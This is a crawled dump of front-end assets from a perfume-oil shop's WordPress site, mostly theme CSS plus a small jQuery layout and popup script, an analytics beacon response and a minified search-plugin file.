    padding-bottom: 10px;
    font-family: 'Roboto Slab',serif;
    font-weight: 700;
}

.grey-bg .side-nav {
    background-color: #fff;
}

.grey-bg .side-nav>li {
    border-bottom: 3px solid #f0f0f0;
}

.grey-bg .side-nav>li>a {
    color: #476170;
    font-family: 'Roboto Slab',serif;
    font-weight: 700;
    padding-left: 55px;
    text-transform: uppercase;
/*    padding-left: 30px;*/
    border: 15px solid transparent;
    -webkit-transition: all .7s ease;
    transition: all .7s ease;
}

.grey-bg .side-nav>li>a:hover {
    background-color: #91c672;
}

.grey-bg .menu-item-50>a {
    background-image: url(../images/icon-men.png);
    background-repeat: no-repeat;
    background-position: left center;
}

.grey-bg .menu-item-51>a {
    background-image: url(../images/icon-women.png);
    background-repeat: no-repeat;
    background-position: left center;
}

.grey-bg .menu-item-47>a {
    background-image: url(../images/icon-freshener.png);
    background-repeat: no-repeat;
    background-position: left center;
}

.grey-bg .menu-item-48>a {
    background-image: url(../images/icon-burning-oil.png);
    background-repeat: no-repeat;
    background-position: left center;
}

.grey-bg .menu-item-49>a {
    background-image: url(../images/icon-essential-oil.png);
    background-repeat: no-repeat;
    background-position: left center;
}

.grey-bg .panel-info {
    border: 0;
}

.grey-bg .panel-info>.panel-heading {
    color: #fff;
    border-color: transparent;
    background-color: #333;
    border-top: 25px solid #f0f0f0;
    font-family: 'Roboto Slab',serif;
    font-weight: 700;
}

.grey-bg .special-txt {
    margin-bottom: 0;
}

.grey-bg .product-special {
    font-family: 'Roboto Slab',serif;
    font-weight: 700;
    color: #19394c;
    margin-top: 10px;
}

.grey-bg .price-sale {
    color: #a9a9a9;
    font-family: 'Roboto Slab',serif;
    font-weight: 300;
    font-size: 17px;
    margin-right: 5px;
}

.grey-bg .special-price {
    color: #7faac3;
    font-family: 'Roboto Slab',serif;
    font-weight: 300;
    font-size: 17px;
}

.grey-bg .special-img {
    padding-bottom: 10px;
    padding-top: 10px;
}

.grey-bg .grey-line {
    border-bottom: 3px solid #f0f0f0;
}

.grey-bg .wholesale-bg {
    background-image: url(../images/wholesale.jpg);
    background-size:cover;
	background-position:center;
    margin-top: 30px;
	min-height:245px;
}

.grey-bg .wholesale-bg .wholesale-title {
    font-family: 'Roboto Slab',serif;
    font-weight: 300;
    color: #cececd;
    font-size: 1.5rem;
    padding-top: 30px;
    padding-left: 10px;
    padding-right: 10px;
}

.grey-bg .wholesale-bg .wholesale-txt {
    font-family: 'Roboto Slab',serif;
    font-weight: 300;
    color: #cececd;
    padding-top: 10px;
}

.grey-bg .retail-bg {
    background-image: url(../images/retail.jpg);
    background-size:cover;
	background-position:center;
    margin-top: 30px;
	min-height:245px;
}

.grey-bg .retail-bg .wholesale-title {
    font-family: 'Roboto Slab',serif;
    font-weight: 300;
    color: #cececd;
    font-size: 1.5rem;
    padding-top: 30px;
    padding-left: 10px;
    padding-right: 10px;
}

.grey-bg .retail-bg .wholesale-txt {
    font-family: 'Roboto Slab',serif;
    font-weight: 300;
    color: #cececd;
    padding-top: 10px;
    padding-bottom: 20px;
}

.grey-bg .index-caro-title {
    font-family: 'Roboto Slab',serif;
    font-weight: 700;
}

.grey-bg .index-products {
    border: 10px solid #fff;
}

.grey-bg .product-names {
    color: #00253e;
    font-family: 'Roboto Slab',serif;
    font-weight: 700;
  	background-color: white;
  	margin-bottom: 0;
}
.grey-bg .product-names a{
    color: #00253e;
}
.grey-bg .price-tag {
    padding-bottom: 15px;
    background-color: white;
    padding: 10px;
    margin-top: 0;
}

.grey-bg .price-tag .product-prices {
    color: #10618f;
    font-family: 'Roboto Slab',serif;
    font-weight: 300;
    font-size: 16px;
}

.grey-bg .price-tag .ratings {
    margin-left: 12px;
    margin-right: 12px;
}

.grey-bg .index-hr {
    border-top: 2px solid #fff;
    margin-top: 0;
}

.grey-bg .hr-second {
    margin-top: 0;
    margin-bottom: 0;
    border-top: 2px solid #005688;
    position: relative;
    top: -21.5px;
}

.grey-bg .index-caro-title-1 {
    font-family: 'Roboto Slab',serif;
    font-weight: 700;
    margin-top: 35px;
}

.left-con {
    margin-top: -50px;
    left: 86%;
    top: 0;
}

.right-con {
    margin-top: -50px;
    left: 86%;
    top: 0;
}

.footer-bg-1 {
    background-color: #005688;
}

.footer-bg-1 .footer-about {
    font-family: 'Roboto Slab',serif;
    font-weight: 700;
    margin-top: 40px;
    margin-bottom: 20px;
    color: #fff;
}

.footer-bg-1 .about-txt {
    font-weight: 300;
    margin-bottom: 50px;
    color: #fff;
}

.footer-bg-1 .footer-logo {
    margin-top: 15px;
    margin-bottom: 5px;
}

.footer-bg-1 .sign-up {
    font-weight: 300;
    color: #fff;
    margin-bottom: 10px;
}

.footer-bg-1 .join-now {
    background-color: #91c672;
    border: 0;
    font-family: 'Roboto Slab',serif;
    font-weight: 700;
    color: #fff;
    -webkit-transition: all .7s ease;
    transition: all .7s ease;
}

.footer-bg-1 .join-now:hover {
    background-color: #19394c;
}

.footer-bg-1 .join-now-1 {
    background-color: #91c672;
    border: 0;
    font-family: 'Roboto Slab',serif;
    font-weight: 700;
    color: #fff;
    padding-left: 22px;
    padding-right: 22px;
    padding-top: 10px;
    padding-bottom: 10px;
    -webkit-transition: all .7s ease;
    transition: all .7s ease;
}

.footer-bg-1 .join-now-1:hover {
    background-color: #19394c;
}

.footer-bg-1 .social-footer {
    margin-top: 20px;
    margin-right: 5px;
}

.footer-bg-1 .secure-pay {
    font-family: 'Roboto Slab',serif;
    font-weight: 700;
    color: #fff;
    margin-left: 15px;
    margin-top: 40px;
}

.footer-bg-1 .footer-paypal {
    margin-bottom: 10px;
}

.footer-bg-2 {
    background-color: #00253e;
}

.footer-bg-2 .footer-nav {
    margin-top: 14px;
}

.footer-bg-2 .footer-nav>li>a {
    font-size: 11px;
    color: #fff;
    transition: all .7s ease;
    -webkit-transition: all .7s ease;
}

.footer-bg-2 .footer-nav>li>a:hover {
    color: #91c672;
}

.footer-bg-2 .footer-nav>li {
    border-right: 1px solid #fff;
}

.footer-bg-2 .footer-nav>li:last-child {
    border-right: 1px solid transparent;
}

.footer-bg-2 .copyrighted {
    font-size: 11px;
    color: #fff;
    margin-top: 7px;
}

/*woocommerce custom styles*/

.product-content .page-title{
  font-size:24px!important;
}

.woocommerce .woocommerce-ordering, .woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-ordering, .woocommerce-page .woocommerce-result-count {
  margin-right: 3rem !important;
  margin-top: -3.5rem !important;
 }

.products-per-page{
  margin-top: -3.5rem !important;
}

@media (max-width: 768px)
{
   .products-per-page{
    	margin-top:0!important;
    	margin-right: 1rem !important;
    }
    .woocommerce .woocommerce-ordering, .woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-ordering, .woocommerce-page .woocommerce-result-count {
    margin-right: 1rem !important;
    margin-top: 0rem !important;
   }
}
.woocommerce-ordering label{
  display: inline-block;
  max-width: 100%;
  margin-top: 8px;
  font-weight: normal;
}
.products-per-page:before {
   content: "Display: ";
}
.woocommerce-ordering .orderby{
  border-color: white;
  padding: 7px 0;
}
.products-per-page .wppp-select{
  border-color: white;
  padding: 7px 0;
  width: 12rem;
}
.products-per-page .wppp-select option{
  text-align:center!important;
}
.woocommerce #content nav.woocommerce-pagination, .woocommerce nav.woocommerce-pagination, .woocommerce-page #content nav.woocommerce-pagination, .woocommerce-page nav.woocommerce-pagination {
	text-align: right !important;
}

.pagination-style .woocommerce-result-count{
  margin-right: 10rem !important;
	margin-top: 1rem !important;
 }
.next page-numbers a{
  display:none !important;
}
.screen-reader-text{
  display:none;
}
#yith-ajaxsearchform{
  text-align:center;
  margin-top:10px;
}
#yith-searchsubmit{
  background-color: #91c672;
  border:4px solid #91c672;
  color: #fff;
}
#yith-s{
  padding: 5px;
  border:none;
}
.yith-ajaxsearchform-container
{
 padding-bottom: 12px;
}
.hr-third{
  margin-top: 0;
  margin-bottom: 0;
  border-top: 2px solid #005688;
  position: relative;
  top: 14.5px;
  width: 38%;
  margin-left: -0px;
}
@media(max-width: 600px){
  .hr-third{
    border:none;
 }
}
.sgo-num{
  padding-right:5%;
  }

--- FILE ---
content_type: text/css
request_url: https://smellgoodoil.com/wp-content/themes/smellgoodoil/style.css
body_size: 5566
content:
/*
Theme Name: Custom A Design Default Custom theme
Theme URI: http://wordpress.org/themes/twentyfourteen
Author: CAD UI UX
Author URI: http://customadesign.com/
Description: This is the default theme for this website developed by Custom A Design, copyright 2014
*/

/**new css*/
.panel-body .row.grey-line:first-child {
    display: none;
}

.wp-block-yith-search-block .ywcas-classic-search.ywcas-small{
    margin-top:18px;
}

.sec-nav>li>a{
    padding-top:23px;
    padding-bottom:23px;
}

#yith-searchsubmit,
#yith-s{
    position:relative;
    top:8px;
}

@media only screen and (min-width:481px) and (max-width:991px){
   .footer-bg-2 .container.full{
       display:flex;
   }
   
   .footer-bg-2 .col-lg-6{
       width:50% !important;
   }
}

@media only screen and (min-width:1025px) and (max-width:1199px){
    .social-group i.fa, .cart-header .fa-shopping-cart{
        font-size: 20px !important;
        width: 35px !important;
        height: 35px !important;
    } 
}


@media only screen and (max-width:991px){
    .wp-block-yith-search-block .ywcas-classic-search.ywcas-small{
        padding-bottom:10px;
    }
    
    .header-contacts.social{
        padding-bottom:20px;
    }
}

@media only screen and (max-width:767px){
    #wprmenu_bar div.hamburger{
        padding-right:20px;
    }
}

@media only screen and (min-width:598px) and (max-width:598px){
    .sticky{
        top:0px !important;
    }
}

@media only screen and (min-width:369px) and (max-width:597px){
     .sticky{
        top:-30px !important;
    }
}

@media only screen and (max-width:480px){
    #wprmenu_bar div.hamburger{
        padding-right:10px !important;
    }
    .footer-bg-2 .col-lg-6.col-md-6.text-center.copy,
    .footer-bg-2 .copyrighted{
        text-align:center !important;
    }
}

@media only screen and (max-width:368px){
     .sticky{
        top:-60px !important;
    }
}

/*** START Conflict ***/
.blockUI.blockOverlay {
    display: none !important;
}
.fancybox-opened {
	top: 15% !important;
}
/*** END Conflict ***/

body{
	margin: 0 !important;
}
.box{
	background-color:white;
	padding:1rem;
	margin-bottom:2rem;
}
.button-retail, .button-wholesale{
	width: 300px;
	margin: 50px;
}
.button-to-prod-cat{
	background-color: #91C672;
	width: 31%;
	height: 75px;
	padding-left: 10px;
	padding-top: 2px;
	color:white;
}
.term-description{
	padding: 0 0 30px 0;
}
.product-category{
	width: 200px;
	height: 260px;
	padding: 10px 10px;
	background: #fff;
	margin: 20px 20px;
	display: inline-flex;
	list-style: none;

}
.product-category h3{
	font-size: 17px;
}
.product-category img{
	height: 150px !important;
}
.count{
	display: none;
}

.best-seller {
	padding: 0 15px;
	width: 20%;
	float: left;
}

.best-seller .attachment-featured-product {
	height: 125px;
	width: 114px;
	
	object-position: center;
}

.best-seller img {
	margin-bottom: 10px;
}
.product-home .box{
	height: 180px;
}
.product-home .box a{
	font-size: 12px;
}
li#menu-item-48, li#menu-item-49 {
	display: none;
}
.pad-ra{
	margin-top: -24px;
}
.pad-ra p{
	text-align: center;
	font-weight: 700;
	font-size: 18px;
}
#myCarousel .carousel-control.right {
	right: -23px !important;
}
#myCarousel .carousel-control.left {
	left:-23px !important
}
div#myCarousel .item img {
	width: 100%;
	height: 450px;
}
footer .copy p, footer .copy img {
	display: inline
}
.header-contacts .sign-up, .header-contacts .cart-img, .header-contacts .your-cart {
	margin-right: 0 !important
}
.header-contacts.social li {
	padding-left:0;
	padding-right: 0
}
html, body{
	overflow-x:hidden !important
}

.woocommerce .cart-collaterals .cart_totals, 
.woocommerce-page .cart-collaterals .cart_totals {
	width: 30% !important;
}

.woocommerce-cart .cart-collaterals .cart_totals tr td {
	text-align: right;
}

.woocommerce-cart .cart-collaterals .cart_totals table {
	width: 100%;
}
.header-contact {
	padding: 5px;
	margin: 0;
	text-align: right;
	padding-right: 0;
}

.home-logo {
	width: 100%;
}

.sgo-num {
	padding-top: 40px;
}

a.cart-img {
	display: inline-block;
}
span.your-cart {
	position: absolute;
	padding-top: 10px;
	padding-left: 10px;
}

body.woocommerce-page form.form-wppp-select.products-per-page {
	float: left!important;
}

body.woocommerce-page .products-per-page .wppp-select {
	width: 175px;;
}
body.archive .product-content .page-title {
	padding-bottom: 35px!important;
}

body section .black-bg .header-nav>li>a {
	padding-left: 5px;
	padding-right: 5px;
}

#mynav #yith-ajaxsearchform {
	text-align: right;
}

.header-contacts.social {
	text-align: right;
}

/* 4 6 2017 */
.woocommerce div.product {
	display: inline-block;
}

div#myCarousel .item img {
    object-fit: cover;
}
div#reviews {
    padding: 15px;
}
.post > h2 {
    padding-left: 30px;
}


/* RESPONSIVENESS */

@media (min-width:1024px){
	#boxes .window{
		top: 350px !important;
	}
}

@media (max-width: 1199px){
	
	.container.full {
		width: 100% !important;
		padding-left: 0;
		padding-right: 0
	}
	.row.marg,.grey-bg .grey-line,.row.product-home {
		margin-left:0;
		margin-right:0
	}

     .sgo-num a span {
        font-size: 16px !important;
    }
    .header-contacts .social-header {
            width: 30px;
    }
    span.your-cart {
        font-size: 14px;
	}
	
}
@media (max-width:1024px){
    form#yith-ajaxsearchform > div{
        display:flex;
        align-items:center;
        justify-content:center;
    }
    
	#myCarousel .carousel-control.left {
		left: -13px !important;
	}
	.header-contacts.social li {
		width: 3em;
	}
	#boxes .window{
		width: 90%;
		top: 500px !important;
	}
}

@media (max-width: 991px){
	#boxes .window {
		top: 400px !important;
	}
	.button-retail, .button-wholesale {
        margin: 50px 0;
    }
	.black-bg .header-title {
		text-align: center !important;
	}
	.navigation ul {
		float: none !important;
		text-align: center !important
	}
	.navigation ul li {
		float: none !important;
		width: 1% !important;
		display: table-cell;
	}
	.sgo-num {
		padding-right: 0 !important;
	}
	.grey-bg .side-nav {
		width: 50% !important;
		margin: 0 auto 20px !important;
	}
	#myCarousel .item img {
		width: 100%;
		height: 530px !important
	}
	#myCarousel .carousel-control.left {
		left: -38px !important;
	}
	.header-contacts {
		margin-top: 5px !important
	}
	#myCarousel .carousel-control.right {
		right: -6px !important;
	}
	div#myCarousel .item .row {
		margin-left:0 !important;
		margin-right:0 !important
	}
	.best-seller {
		width:33.33% !important;
	}
	.product-home .box {
		height: auto !important;
	}
	.grey-bg .grey-line {
		border-bottom: 5px solid #f0f0f0 !important;
		margin: 15px 0 !important;
		padding-bottom: 10px !important;
	}
	.footer-bg-1 .footer-about,.footer-bg-1 .about-txt {
		text-align:center !important;
	}
	.row.product-home h3 {
		text-align:center !important
	}
	.header-contact {
	    text-align: center;
	}
	.header-contacts {
	    text-align: center;
	}
	span.leThis {
        margin-left: -200px;
    }
    .sgo-num {
        padding-top: 0;
        text-align: center;
    }
    .header-contacts.social {
        text-align: center;
    }
    ul#menu-navi-menu {
        float: none !important;
        text-align: center !important;
    }
    ul#menu-navi-menu > li {
        float: none !important;
        display: inline-block !important;
    }
    #mynav #yith-ajaxsearchform {
        text-align: center;
    }
}


@media (max-width:768px){
	.header-contact, .header-contacts, .header-contacts.social {
		text-align: center;
	}
	span.leThis a, span.leThis span {
		display: inline-block;
		vertical-align: top;
	}
	span.your-cart {
		position: initial;
	}
	section#mynav ul.nav {
		float: none;
		display: table;
		margin: auto;
	}
	.yith-ajaxsearchform-container form div {
		display: table;
		margin: auto;
	}
	#myCarousel .carousel-control.left {
		left: -24px !important;
	}
	#myCarousel .carousel-control.right {
		margin-right:-20px !important
	}
	.grey-bg .grey-line {
		width: 49%;
		display: inline-block;
	}
	div.products {
		text-align: center;
	}
	span.leThis {
	    margin-left: 0;
	}
}

@media (max-width:767px){
    form#yith-ajaxsearchform > div{
        display:flex;
        align-items:center;
        justify-content:center;
    }
    
    .sec-nav>li>a{
        padding-bottom:0px;
        padding-top:10px;
    }
    
	/*.best-seller {*/
	/*	width:100% !important*/
	/*}*/
	.button-retail, .button-wholesale {
        margin: 15px 0;
    }
	.row.product-home {
        text-align: center;
    }
    .best-seller {
        padding: 0 15px;
        width: 49% !important;
        float: none;
        display: inline-block;
        vertical-align: top;
    }
	.row.product-home h3 {
		white-space:normal !important
	}
	.navigation ul li {
		float: left!important;
		width: 100% !important;
		display: block !important;
		text-align: right !important;
	}

}
@media (max-width: 736px) {
	.grey-bg .grey-line {
		width: 100%;
		display: block;
	}
	.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
		width: 100% !important;
	}
	#boxes .window {
		top: 300px !important;
	}
}
@media (max-width: 568px) {
	.grey-bg .side-nav {
		width: 100% !important;
	}
}
@media (max-width: 480px){
	#boxes .window {
		top: 200px !important;
	}	
	form.woocommerce-ordering {
		float: left !important;
		padding: 4px;
	}
}
@media (max-width: 414px) {
    .button-retail, .button-wholesale {
        width: 100%;
    }
    .entry .col-md-4 img {
        width: 100%;
	}
	
}
@media (max-width: 320px) {
	div.ginput_recaptcha {
		transform-origin: top left;
		transform: scale(.85);
	}
}
small.woocommerce-price-suffix{
	margin-right: 15px;
}

.fancybox-stage a {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    opacity: 0;
}

#mask {
	position: absolute;
	left:0;
	top:0;
	right: 0;
    bottom: 0;
	z-index:9000;
	background-color:#26262c;
	display:none;
	height: auto !important;
	width: 100% !important;
}  
#boxes .window {
	position:absolute;
	left: 50% !important;
	display:none;
	z-index:9999;
	border-radius: 5px;
	transform: translate(-50% , -50%);
}
#boxes #dialog {
	height:auto;
	padding: 10px 10px 10px 10px;
	background-color:#ffffff;
	font-size: 15pt;
}

div#san img {
    width: 100%;
}

a.close {
	position: absolute;
	right: 9px;
	background: #000;
	opacity: 1;
	color: #fff;
	border-radius: 50%;
	padding: 0px 2px;
}
.social-group.footer{
    margin-top: 20px;
}
.social-group i.fa,
.cart-header .fa-shopping-cart{
    background-color: #00253e;
    color: #fff;
    font-size: 30px;
    padding: 7px 0;
    border-radius: 3px;
    width: 40px;
    height: 40px;
    vertical-align: middle;
    margin-right: 5px;
    transition: ease .3s;
    text-align: center;
}
.social-group a:hover i.fa{
    background-color: #91c672;
    transition: ease .3s;
}
.social-group.header-contacts i.fa,
.cart-header a:hover .fa-shopping-cart{
    background-color: #005688;
    transition: ease .3s;
}
.cart-header .fa-shopping-cart{
    background-color: #91c672;
    color: #fff;
}
.serv-img{
    background-repeat: no-repeat !important;
    background-size: contain !important;
}
.serv-img.cover{
    background-size: cover !important;
}
.prod-img.serv-img{
    width: 126px;
    height: 126px;
}
.prod-img.serv-img.special{
    width: 90px;
    background-position: center;
    padding: 10px 0;
}

.page #boxes,
.product-template-default #boxes,
.woocommerce #boxes,
.price-tag > a.product-prices,
#boxes .products>div center,
#boxes .woocommerce hr{
    display: none !important;
}

#boxes .products {
    margin: 0;
}

#boxes .products > div {
    width: 100%;
}

#boxes a.add_to_cart_button {
    position: relative;
    background: #91c672;
    color: #fff !important;
    padding: 13px;
}

#boxes a.add_to_cart_button:after {
    content: "Add to Cart";
}

#boxes div.products .product img{
	border-bottom: unset;
}

.product_cat-men-cologne-oils img {
    height: 252px !important;
}

/* 2 2 2019 */
.page-id-79 .post>h2 {
	padding-left: 0;
}

.woocommerce form.login {
	border: none !important;
	max-width: 400px;
	width: 100%;
	margin-left: auto !important;
	margin-right: auto !important;
}


.woocommerce form.login input,
.woocommerce .lost_reset_password input.input-text {
	/* height: 34px; */
	font-size: 14px;
	line-height: 1.42857143;
	display: block;
	width: 100%;
	height: 34px;
	padding: 6px 12px;
	-webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	color: #555;
	border: 1px solid #ccc;
	border-radius: 4px;
	background-color: #fff;
	background-image: none;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
}



.woocommerce form.login .button,
.woocommerce .lost_reset_password input.button {
	font-size: 14px;
	font-weight: normal;
	line-height: 1.42857143;
	display: inline-block;
	margin-bottom: 0;
	padding: 6px 12px;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	text-align: center;
	vertical-align: middle;
	white-space: nowrap;
	color: #fff;
	border: 1px solid transparent;
	border-color: #83bf60;
	border-radius: 4px;
	background-color: #91c672;
	background-image: none;
}


.woocommerce form.login .button:hover,
.woocommerce .lost_reset_password input.button:hover {
	color: #fff;
	border-color: #64a041;
	background-color: #75b74e;
}
	

.woocommerce form.login input#rememberme {
	width: auto;
	display: inline-block;
	height: 11px;
	margin-right: 5px;
}

label[for=rememberme] {
	margin-top: 15px !important;

	display: flex !important;
	align-items: center;
	line-height: normal !important;
}

.page-id-187 .woocommerce > h2 {
	display: none;
}

.cart_item .product-price del {
	display: none;
}

.woo-discount-rules-cart-strikeout-con del {
	display: inline-block !important;
}

/* July 29 2019 */
div.products .product img {
    display: none !important;
}

.woocommerce div.product p {
    margin-bottom: 0;
}

.grey-bg .price-tag {
	padding: 0;
}

.pad-ra p {
	text-align: left !important;
}

.pad-ra .special-price {
	font-weight: bold;
}

.prod-img.serv-img {
	display: none !important;
}

.product-home .box {
	height: auto;
}

.product-home .row {
    display: flex;
    align-items: flex-start;
	flex-wrap: wrap;
}

.product-home .box {
	height: 100%;
}

.product-home .row h3 {
	width: 100%;
}

.best-seller {
	float: none;
	width: 33.33%;
}

.best-seller p {
	margin-bottom: 0;
	text-align: left;
}

#menu-index-navi-menu a {
    background-image: none !important;
    padding-left: 0 !important;
    padding-right: initial;
    text-align: left;
}

@media (max-width: 480px) {
	.best-seller {
		float: none;
		width: 100% !important;
	}
}


.woocommerce .product .cart button[type=submit] img {
    height: auto !important;
}

.products-per-page, .woocommerce .woocommerce-ordering {
    margin-top: 0 !important;
}

#boxes .add_to_cart_inline {
	text-align: center;
}

#boxes .add_to_cart_inline .amount, #boxes .add_to_cart_inline .woocommerce-price-suffix {
    display: none;
}

/* May 26, 2022 */
/**
Back to Top
*/

#back-to-top {
    display: table;
    position: fixed;
    bottom: 40px;
    right: 40px;
    z-index: 1;
    width: 40px;
    height: 40px;
    border: 1px solid #fff;
    background: #91c672;
    text-align: center;
    color: #fff;
    text-decoration: none;
    -webkit-transition: opacity 0.2s ease-out;
    -o-transition: opacity 0.2s ease-out;
    transition: opacity 0.2s ease-out;
    opacity: 0;
}
#back-to-top:hover {
    -webkit-filter: contrast(200%);
            filter: contrast(200%);
}
#back-to-top.show {
    opacity: 1;
}
#back-to-top .wrapper {
    padding-top: 10px;
}
#back-to-top.fade-out {
    opacity: 1;
}


.sticky {
	z-index: 1;
	position: fixed;
	top: 0;
	width: 100%;
}

.col-lg-6.col-md-6.sgo-num.text-center a span:hover {
    color: #91c672 !important;
	-webkit-transition: .3s ease-in-out;
	transition-timing-function: .3s ease-in-out;
}

.grey-bg .btn-shop-now:hover {
    background-color: #91c672;
	-webkit-transition: .3s ease-in-out;
	transition-timing-function: .3s ease-in-out;
}

.btn-danger:hover {
    border-color: #91c672;
    -webkit-transition: .3s ease-in-out;
	transition-timing-function: .3s ease-in-out;
}

.row.product-home .box:hover {
    background-color: #91c672;
	-webkit-transition: .3s ease-in-out;
	transition-timing-function: .3s ease-in-out;
}

.footer-bg-1 .join-now-1 {
    margin-top: 15px;
}

p.customadesign {
    color: #fff;
}

.col-lg-6.col-md-6.text-center.copy {
    text-align: end;
}

.footer-bg-2 {
    padding: 15px 0;
}

.products.row .box:hover {
    background-color: #91c672;
	-webkit-transition: .3s ease-in-out;
	transition-timing-function: .3s ease-in-out;
}

a.checkout-button.button.alt.wc-forward, button#place_order {
    color: #fff;
    border-color: #4cae4c;
    background-color: #5cb85c;
}

a.checkout-button.button.alt.wc-forward:hover, button#place_order:hover {
    border-color: #4cae4c;
    background-color: #91c672;
	-webkit-transition: .3s ease-in-out;
	transition-timing-function: .3s ease-in-out;
}

--- FILE ---
content_type: application/javascript
request_url: https://smellgoodoil.com/wp-content/themes/smellgoodoil/js/theme.js
body_size: 1010
content:
jQuery( 'document' ).ready(function($) {

$.fn.eqHeights = function(options) {

    var defaults = {
        child: false,
        parentSelector: null
    };
    var options = $.extend(defaults, options);

    var el = $(this);
    if (el.length > 0 && !el.data('eqHeights')) {
        $(window).bind('resize.eqHeights', function() {
            el.eqHeights();
        });
        el.data('eqHeights', true);
    }

    if (options.child && options.child.length > 0) {
        var elmtns = $(options.child, this);
    } else {
        var elmtns = $(this).children();
    }

    var prevTop = 0;
    var max_height = 0;
    var elements = [];
    var parentEl;
    elmtns.height('auto').each(function() {

        if (options.parentSelector && parentEl !== $(this).parents(options.parentSelector).get(0)) {
            $(elements).height(max_height);
            max_height = 0;
            prevTop = 0;
            elements = [];
            parentEl = $(this).parents(options.parentSelector).get(0);
        }

        var thisTop = this.offsetTop;

        if (prevTop > 0 && prevTop != thisTop) {
            $(elements).height(max_height);
            max_height = $(this).height();
            elements = [];
        }
        max_height = Math.max(max_height, $(this).height());

        prevTop = this.offsetTop;
        elements.push(this);
    });

    $(elements).height(max_height);
};

// run on load so it gets the size:
// can't have the same pattern for some reason or it scans the page and makes all the same height. Each row should be separate but it doesn't work that way.
$(window).load(function() {

    $('[class*="eq-"]').eqHeights({
        parentSelector: '.equal '
    });

});
(function($){

  $.fn.slideMenu = function() {
    var target = $(this).attr('data-target');
    var direction = $(this).attr('data-direction');
    var body = '#page-wrap';

    $(target).addClass(direction);
    $(this).addClass(direction);
    $(body).addClass(direction);

	$(this).click( function() {
    	$(target).toggleClass('move');
    	$(body).toggleClass('move');
    	return false;
	});
  }
})(jQuery);

var id = '#dialog';
var maskHeight = $(document).height();
var maskWidth = $(window).width();

    $('.home #mask').css({'width':maskWidth,'height':maskHeight}); 
    $('.home #mask').fadeIn(500); 
    $('.home #mask').fadeTo("slow",0.9); 
        var winH = $(window).height();
        var winW = $(window).width();
        $(id).css('top',  winH/2-$(id).height()/2);
    $(id).css('left', winW/2-$(id).width()/2);
    $(id).fadeIn(2000);  

    $('.window .close').click(function (e) {
        e.preventDefault();
            $('.home #mask').hide();
            $('.window').hide();
    });  
    
    $('.home #mask').click(function () {
        $(this).hide();
        $('.window').hide();
    });  
       
    jQuery(".product_cat-wholesale-womens-perfume-oils .images img:first-child , .product_cat-womens-perfume-oil .images img:first-child , .term-womens-perfume-oil .box img").attr("src","http://smellgoodoil.com/wp-content/uploads/2017/04/bigstock-orchid-and-perfume-bottle-26930636_720.jpg");
    jQuery(".product_cat-wholesale-men-cologne-oils .images img:first-child , .product_cat-men-cologne-oils .images img:first-child , .term-men-cologne-oils .box img").attr("src","http://smellgoodoil.com/wp-content/uploads/2017/04/bigstock-173545046_720.jpg");
    

});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=598282116&t=pageview&_s=1&dl=https%3A%2F%2Fsmellgoodoil.com%2Fproduct%2Fbarack-obama-m-type%2F&ul=en-us%40posix&dt=Barack%20Obama%20(m)%20type%20-%20Smell%20Good%20Oil&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1265061503&gjid=35412694&cid=884758644.1766483050&tid=UA-57858710-1&_gid=1431527929.1766483050&_r=1&_slc=1&z=437259507
body_size: -451
content:
2,cG-8J7EPT1FLQ

--- FILE ---
content_type: application/javascript
request_url: https://smellgoodoil.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-blocks-registry.js?ver=d1abe57f0352bfd9ee68
body_size: 560
content:
(()=>{"use strict";var e={n:t=>{var o=t&&t.__esModule?()=>t.default:()=>t;return e.d(o,{a:o}),o},d:(t,o)=>{for(var n in o)e.o(o,n)&&!e.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:o[n]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{getRegisteredBlockComponents:()=>n,registerBlockComponent:()=>a,registerInnerBlock:()=>s});const o={};function n(e){return{..."object"==typeof o[e]&&Object.keys(o[e]).length>0?o[e]:{},...o.any}}const r=window.wp.deprecated;var c=e.n(r);function a(e){e.context||(e.context="any"),l(e,"context","string"),l(e,"blockName","string"),i(e,"component");const{context:t,blockName:n,component:r}=e;o[t]||(o[t]={}),o[t][n]=r}const i=(e,t)=>{if(e[t]){if("function"==typeof e[t])return;if(e[t].$$typeof&&e[t].$$typeof===Symbol.for("react.lazy"))return}throw new Error(`Incorrect value for the ${t} argument when registering a block component. Component must be a valid React Element or Lazy callback.`)},l=(e,t,o)=>{const n=typeof e[t];if(n!==o)throw new Error(`Incorrect value for the ${t} argument when registering a block component. It was a ${n}, but must be a ${o}.`)};function s(e){c()("registerInnerBlock",{version:"2.8.0",alternative:"registerBlockComponent",plugin:"WooCommerce Blocks",hint:'"main" has been replaced with "context" and is now optional.'}),l(e,"main","string"),a({...e,context:e.main})}(this.ywcas=this.ywcas||{}).ywcasBlocksRegistry=t})();

--- FILE ---
content_type: application/javascript
request_url: https://smellgoodoil.com/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8
body_size: 12638
content:
/*! This file is auto-generated */
